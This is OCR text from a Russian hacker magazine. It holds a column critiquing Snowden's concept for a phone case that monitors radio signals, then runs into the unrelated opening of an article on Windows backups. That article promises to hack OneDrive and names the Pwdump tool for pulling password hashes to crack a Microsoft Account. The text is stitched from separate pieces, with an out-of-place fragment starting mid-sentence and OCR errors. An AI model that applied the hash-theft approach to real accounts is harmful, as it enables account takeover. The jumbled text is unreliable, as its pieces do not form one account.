

Перепаковка приложения





#### **MOBILE:** Колонка Евгения Зобнина

# **YCTPOWCTBO** СНОУДЕНА



Евгений Зобнин zobnin@gmail.com

Эдвард Сноуден стал настолько известной и значимой фигурой, что любое его интервью, заявление или сумасшедшая идея сразу разлетаются по миру и оседают миллионами цитат в твиттере. Но в этот раз Сноуден не просто высказался, а предложил концепт чехла для смартфонов, который способен детектировать (и глушить) любые испускаемые смартфоном радиосигналы, чтобы защитить его владельца от прослушки и определения местоположения. Как работает этот девайс и что он дает его владельцу? Попробуем разобраться.

Начнем с того, что никакого устройства еще не существует. Ни в виде концепта, ни даже в виде голой платы с FPGA-чипом. Все, что есть, - всего лишь идея, реализуемость которой проверили опытным путем, перехватив сигналы, испускаемые радиомодулями, GPS-модулем и NFC-чипом iPhone 6s. Поэтому, говоря об «устройстве Сноудена» как о чем-то реально существующем, журналисты, мягко выражаясь, преувеличивают.



Второе: предполагаемый девайс сам по себе не является средством от прослушки. Это монитор, задача которого - следить за тем, не передается ли какая-либо информация по любому из радиоканалов (GSM, GPS, Wi-Fi, Bluetooth), и сигнализировать об этом пользователю плюс подавлять активность GPS и Wi-Fi, с помощью которых можно отследить местоположение человека. Это можно воспринимать как аналог иконок в строке состояния смартфона, сообщающих о текущей передаче данных по 4G или активности GPS, и кнопок для их отключения, реализованных в отдельном устройстве.

И факт того, что это именно отдельное устройство, а не приложение, которое можно установить на смартфон, тут основной. Идея Сноудена в том, что доверять нельзя никому, включая производителей смартфонов и разработчиков мобильных ОС, а следовательно, нельзя считать безопасными ни ПО, ни прошивки модулей связи, даже если не говорить о бэкдорах, внедряющихся глубоко в ОС. В качестве примера он приводит GPS, который начиная с iOS 8.4 остается активен даже в режиме полета, и модуль Wi-Fi, напряжение на котором остается всегда. Нельзя доверять и самому Сноудену, поэтому после завершения работы над устройством все спецификации, принципиальные схемы и программное обеспечение будут опубликованы в открытом доступе.

Вопрос только в том, как реализовать такое устройство. Стандартные методы определения активности того же GSM-модуля базируются на мониторинге радиочастот, что влечет за собой некоторые проблемы, включая возможность ложнопозитивных результатов вблизи базовых станций. Плюс данный метод никак не защитит от зловредов, которые собирают данные о местоположении устройства и отправляют их через определенные интервалы времени либо во время звонка или активного использования интернета.

Исключить саму возможность собирать информацию о местоположении можно с помощью джиммера, который будет испускать сигнал GPS, обманывая смартфон, однако данный метод не особо эффективен в местах уверенного приема сигнала спутников. К тому же он быстро посадит батарею устройства и сам окажется источником сигнала, по которому человека можно отследить.

Для эффективного решения этих проблем Сноуден и Andrew «bunnie» Huang предлагают вскрыть смартфон и подключиться к его портам отладки. В iPhone 6s такие есть у всех радиомодулей, поэтому можно «на месте» узнать о любых фактах передачи данных, а кроме того, физически отключить модули Wi-Fi, Bluetooth и GPS, просто сбросив шину WLAN PCI на этапе загрузки смартфона. В результате ОС продолжит нормально работать, но Wi-Fi и Bluetooth будут отключены, а GPS, хоть и останется активным, не сможет получить доступ к антенне, поскольку смартфон использует одну антенну как для Wi-Fi, так и для GPS. Чип NFC, который в iPhone пригождается только для бесконтактных платежей, планируется отключить полностью, просто отрезав его от антенны.



Вывод наружу шины FE1 и FE2 для отладки GSM-модуля



Вывод наружу порта UART для отладки GPS

В результате должно получиться устройство, которое потребует модификации смартфона и вывода нужных контактов наружу (для этого будет использован слот для SIM-карт), но зато позволит точно определять факты передачи данных или определения местоположения, без ложных срабатываний, а во-вторых, позволит одним нажатием кнопки полностью отключить Wi-Fi, Bluetooth и GPS.

Контакты будут выведены наружу через слот для SIM-карт



Кому и зачем понадобятся такие устройства, не совсем понятно. Сноуден говорит о журналистах, которые работают в горячих точках и нередко становятся мишенью для боевиков из-за возможных утечек данных врагу. Как их защитит устройство, позволяющее узнать об использовании GSM- или GPS-модуля, неясно. Тут скорее поможет полный офлайн и одноразовые звонилки плюс стационарный GPS-навигатор и камера без выхода в сеть.

Обычным людям такое устройство не нужно и подавно: данные из их смартфонов «текут» всегда, и они прекрасно об этом знают, полагаясь на добросовестность Apple/Google и производителей смартфонов (которой, естественно, нет). А если уж нужна хоть какая-то анонимность, то лучше после-

довать совету ребят из Tor Project, которые предлагают вообще не доверять GSM-модулю и пользоваться планшетами с CyanogenMod и установленным Orbot (Тог для Android), а в интернет ходить только через Wi-Fi.

В любом случае это очень странная идея - пытаться превратить устройство, изначально предназначенное для связи с внешним миром всеми возможными способами, завязанное на облачные сервисы и содержащее множество проприетарных драйверов и прошивок модулей связи, в стерильное устройство, которое не выдаст его владельца. Это все равно что ездить на украденном автомобиле с перебитыми номерами. Э



**WWW** 

**Опубликованный** Сноуденом документ, объясняющий **концепцию** устройства (pdf)

Сегодня мы поговорим о резервном копировании в Windows. Не подумай, мы вовсе не собираемся уныло обозревать очередную программу, сервис или устройство для создания резервных копий! Совсем наоборот: мы рассмотрим механизм, который уже встроен и по умолчанию активирован во всех версиях Windows начиная с Windows 8, и попытаемся понять, можно ли использовать этот механизм для взлома. В качестве бонуса взломаем OneDrive и получим доступ к онлайновой учетной записи Microsoft Account. Поехали!

Признаться, традиционные материалы о резервном копировании в Windows навевают на меня жуткую тоску еще до того, как я открою текст. Да, данные надо копировать (зевок). Да, это желательно делать регулярно (уже сводит скулы). И да, почти никто этим на самом деле не занимается. И не будет до тех пор, пока для активации резервного копирования требуются хоть какие-то телодвижения.

В Apple поняли это первыми и встроили в iOS прекрасный механизм резервного копирования, который поддерживает актуальную копию данных устройства в облаке iCloud. Потерял, заменил iPhone или iPad? Авторизуйся со своим Apple ID, и система сама скачает и восстановит актуальные данные. Ничего не надо настраивать вручную, все работает само по себе. И это прекрасно.

В Windows так сделать долгое время не получалось. Но в один прекрасный момент — с выходом восьмой версии системы — в компании Microsoft наконец решили, что пора это исправить. Как мы помним, именно в Windows 8 для ПК появился режим Metro, который у большинства пользователей ассоциируется с плиточным интерфейсом. На самом же деле Metro было вовсе не о плитках. Именно в восьмой версии системы, а вовсе не в «десятке» Microsoft впервые использовали идеологию универсальных приложений — программ, которые скачивались и устанавливались из магазина Microsoft, привязывались к учетной записи Microsoft Account и с разрешения разработчиков могли запускаться как на стационарных компьютерах, так и на планшетах с архитектурой x86 или ARM и даже на телефонах под управлением Windows Phone.

#### ПОЗВОЛЬТЕ, НО ПРИ ЧЕМ ЗДЕСЬ РЕЗЕРВНЫЕ КОПИИ?

А резервные копии здесь совсем рядом. Именно в восьмой версии системы (как полноценной десктопной Windows, так и урезанной планшетной Windows RT и телефонной Windows Phone) появилась возможность автоматически создавать и поддерживать резервные копии данных как всего устройства в целом, так и отдельных приложений. Все, что для этого требуется, — использовать для входа в систему не локальную учетную запись Windows (традиционные логин и пароль), а учетную запись Microsoft Account (email и пароль). Эта особенность предоставит хакеру целый ряд возможностей — например, можно попробовать взломать пароль от облачной учетной записи пользователя атакой на хеш от Microsoft Account, который сохраняется на компьютере пользователя (об этом — ниже).

образ Windows PE, скачать который можно, например, с сайта Microsoft. Не забудь записать на ту же флешку утилиту для извлечения хешей паролей к учет-ным записям — к примеру, [Pwdump](http://www.tarasco.org/security/pwdump_7/).

Разумеется, возможность создания резервных копий никуда не делась и в Windows 10, при этом данные совместимы снизу вверх: резервную копию, созданную на компьютере или телефоне под управлением восьмой версии Windows, можно запросто и без особых проблем восстановить на десктопе или смартфоне на «десятке».

Вот так это выглядит в Windows 10 Mobile:

